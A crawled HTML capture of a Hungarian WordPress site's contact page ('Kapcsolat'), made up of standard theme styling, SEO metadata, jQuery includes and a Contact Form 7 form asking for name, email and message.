

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://szigeteventshall.hu/kapcsolat/
body_size: 31695
content:
<!DOCTYPE html>
<html lang="hu">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://szigeteventshall.hu/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Kapcsolat - Sziget</title>
	<link rel="canonical" href="https://szigeteventshall.hu/kapcsolat/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kapcsolat - Sziget" />
	<meta property="og:url" content="https://szigeteventshall.hu/kapcsolat/" />
	<meta property="og:site_name" content="Sziget" />
	<meta property="article:modified_time" content="2016-11-04T04:06:25+00:00" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://szigeteventshall.hu/kapcsolat/","url":"https://szigeteventshall.hu/kapcsolat/","name":"Kapcsolat - Sziget","isPartOf":{"@id":"https://szigeteventshall.hu/#website"},"datePublished":"2015-02-17T15:02:51+00:00","dateModified":"2016-11-04T04:06:25+00:00","breadcrumb":{"@id":"https://szigeteventshall.hu/kapcsolat/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["https://szigeteventshall.hu/kapcsolat/"]}]},{"@type":"BreadcrumbList","@id":"https://szigeteventshall.hu/kapcsolat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://szigeteventshall.hu/"},{"@type":"ListItem","position":2,"name":"Kapcsolat"}]},{"@type":"WebSite","@id":"https://szigeteventshall.hu/#website","url":"https://szigeteventshall.hu/","name":"Sziget","description":"Mindenki szigete","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://szigeteventshall.hu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Sziget &raquo; hírcsatorna" href="https://szigeteventshall.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sziget &raquo; hozzászólás hírcsatorna" href="https://szigeteventshall.hu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://szigeteventshall.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fszigeteventshall.hu%2Fkapcsolat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://szigeteventshall.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fszigeteventshall.hu%2Fkapcsolat%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://szigeteventshall.hu/wp-includes/blocks/search/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://szigeteventshall.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mantra-style-css' href='https://szigeteventshall.hu/wp-content/themes/mantra/style.css?ver=3.3.3' type='text/css' media='all' />
<style id='mantra-style-inline-css' type='text/css'>
 #wrapper { max-width: 1050px; } #content { width: 100%; max-width:800px; max-width: calc( 100% - 250px ); } #primary, #secondary { width:250px; } #primary .widget-title, #secondary .widget-title { margin-right: -2em; text-align: left; } html { font-size:14px; } body, input, textarea {font-family:Segoe UI, Arial, sans-serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title, #content h2.entry-title, #front-text1 h2, #front-text2 h2 {font-family:Georgia, Times New Roman, Times, serif; } .widget-area {font-family:Helvetica, sans-serif; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 {font-family:Georgia, Times New Roman, Times, serif; } .nocomments, .nocomments2 {display:none;} #header-container > div { margin-top:20px; } #header-container > div { margin-left:40px; } body { background-color:#fd7037 !important; } #header { background-color:#333333; } #footer { background-color:#222222; } #footer2 { background-color:#171717; } #site-title span a { color:#cc480d; } #site-description { color:#999999; } #content, .column-text, #front-text3, #front-text4 { color:#333333 ;} .widget-area a:link, .widget-area a:visited, a:link, a:visited ,#searchform #s:hover, #container #s:hover, #access a:hover, #wp-calendar tbody td a, #site-info a, #site-copyright a, #access li:hover > a, #access ul ul:hover > a { color:#0D85CC; } a:hover, .entry-meta a:hover, .entry-utility a:hover, .widget-area a:hover { color:#12a7ff; } #content .entry-title a, #content .entry-title, #content h1, #content h2, #content h3, #content h4, #content h5, #content h6 { color:#444444; } #content .entry-title a:hover { color:#000000; } .widget-title { background-color:#444444; } .widget-title { color:#2EA5FD; } #footer-widget-area .widget-title { color:#0C85CD; } #footer-widget-area a { color:#666666; } #footer-widget-area a:hover { color:#888888; } body .wp-caption { background-image:url(https://szigeteventshall.hu/wp-content/themes/mantra/resources/images/pins/Pin2.png); } .entry-content p:not(:last-child), .entry-content ul, .entry-summary ul, .entry-content ol, .entry-summary ol { margin-bottom:1.5em;} .entry-meta .entry-time { display:none; } #branding { height:330px ;} 
/* Mantra Custom CSS */
/*# sourceURL=mantra-style-inline-css */
</style>
<link rel='stylesheet' id='mantra-mobile-css' href='https://szigeteventshall.hu/wp-content/themes/mantra/resources/css/style-mobile.css?ver=3.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='ecae-frontend-css' href='https://szigeteventshall.hu/wp-content/plugins/easy-custom-auto-excerpt/assets/style-frontend.css?ver=2.5.0' type='text/css' media='all' />
<style id='ecae-frontend-inline-css' type='text/css'>
@import url(https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&subset=latin,cyrillic-ext,latin-ext);span.ecae-button { font-family: 'Open Sans', Helvetica, Arial, sans-serif; }
/*# sourceURL=ecae-frontend-inline-css */
</style>
<link rel='stylesheet' id='ecae-buttonskin-black-css' href='https://szigeteventshall.hu/wp-content/plugins/easy-custom-auto-excerpt/buttons/ecae-buttonskin-black.css?ver=2.5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://szigeteventshall.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://szigeteventshall.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mantra-frontend-js-extra">
/* <![CDATA[ */
var mantra_options = {"responsive":"1","image_class":"imageSeven","equalize_sidebars":"0"};
//# sourceURL=mantra-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://szigeteventshall.hu/wp-content/themes/mantra/resources/js/frontend.js?ver=3.3.3" id="mantra-frontend-js"></script>
<link rel="https://api.w.org/" href="https://szigeteventshall.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://szigeteventshall.hu/wp-json/wp/v2/pages/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://szigeteventshall.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://szigeteventshall.hu/?p=9' />
<!--[if lte IE 8]> <style type="text/css" media="screen"> #access ul li, .edit-link a , #footer-widget-area .widget-title, .entry-meta,.entry-meta .comments-link, .short-button-light, .short-button-dark ,.short-button-color ,blockquote { position:relative; behavior: url(https://szigeteventshall.hu/wp-content/themes/mantra/resources/js/PIE/PIE.php); } #access ul ul { -pie-box-shadow:0px 5px 5px #999; } #access ul li.current_page_item, #access ul li.current-menu-item , #access ul li ,#access ul ul ,#access ul ul li, .commentlist li.comment ,.commentlist .avatar, .nivo-caption, .theme-default .nivoSlider { behavior: url(https://szigeteventshall.hu/wp-content/themes/mantra/resources/js/PIE/PIE.php); } </style> <![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #c65321; }
</style>
	<!--[if lt IE 9]>
	<script>
	document.createElement('header');
	document.createElement('nav');
	document.createElement('section');
	document.createElement('article');
	document.createElement('aside');
	document.createElement('footer');
	document.createElement('hgroup');
	</script>
	<![endif]--> </head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-9 custom-background wp-theme-mantra mantra-image-seven mantra-caption-light mantra-hratio-0 mantra-sidebar-right mantra-menu-left">
	    <div id="toTop"><i class="crycon-back2top"></i> </div>
		
<div id="wrapper" class="hfeed">


<header id="header">

		<div id="masthead">

			<div id="branding" role="banner" >

				<img id="bg_image" alt="Sziget" title="Sziget" src="https://szigeteventshall.hu/wp-content/uploads/2015/02/cropped-cropped-header.jpg" />
	<div id="header-container">

				<div>
				<div id="site-title">
					<span> <a href="https://szigeteventshall.hu/" title="Sziget" rel="home">Sziget</a> </span>
				</div>
				<div id="site-description" >Mindenki szigete</div>
			</div> 	<div class="socials" id="sheader">
	
			<a target="_blank" rel="nofollow" href="#" class="socialicons social-Facebook" title="Facebook">
				<img alt="Facebook" src="https://szigeteventshall.hu/wp-content/themes/mantra/resources/images/socials/Facebook.png" />
			</a>
            
			<a target="_blank" rel="nofollow" href="#" class="socialicons social-Twitter" title="Twitter">
				<img alt="Twitter" src="https://szigeteventshall.hu/wp-content/themes/mantra/resources/images/socials/Twitter.png" />
			</a>
            
			<a target="_blank" rel="nofollow" href="#" class="socialicons social-RSS" title="RSS">
				<img alt="RSS" src="https://szigeteventshall.hu/wp-content/themes/mantra/resources/images/socials/RSS.png" />
			</a>
            	</div>
		</div> <!-- #header-container -->
					<div style="clear:both;"></div>

			</div><!-- #branding -->

            <a id="nav-toggle"><span>&nbsp; Menü</span></a>
			<nav id="access" class="jssafe" role="navigation">

					<div class="skip-link screen-reader-text"><a href="#content" title="Megszakítás">Megszakítás</a></div>
	<div class="menu"><ul id="prime_nav" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://szigeteventshall.hu">Kezdőlap</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9 current_page_item menu-item-12"><a href="https://szigeteventshall.hu/kapcsolat/" aria-current="page">Kapcsolat</a></li>
</ul></div>
			</nav><!-- #access -->

		</div><!-- #masthead -->

	<div style="clear:both;"> </div>

</header><!-- #header -->
<div id="main" class="main">
	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

					<section id="container">

				<div id="content" role="main">
				
				
				<div id="post-9" class="post-9 page type-page status-publish hentry">
											<h1 class="entry-title">Kapcsolat</h1>
					
					<div class="entry-content">
						<p>
<div class="wpcf7 no-js" id="wpcf7-f7-p9-o1" lang="hu-HU" dir="ltr" data-wpcf7-id="7">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/kapcsolat/#wpcf7-f7-p9-o1" method="post" class="wpcf7-form init" aria-label="Kapcsolatfelvételi űrlap" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="7" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="hu_HU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7-p9-o1" /><input type="hidden" name="_wpcf7_container_post" value="9" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p>Név (kötelező)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<p>Email cím (kötelező)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p>Üzenet
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Küldés" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
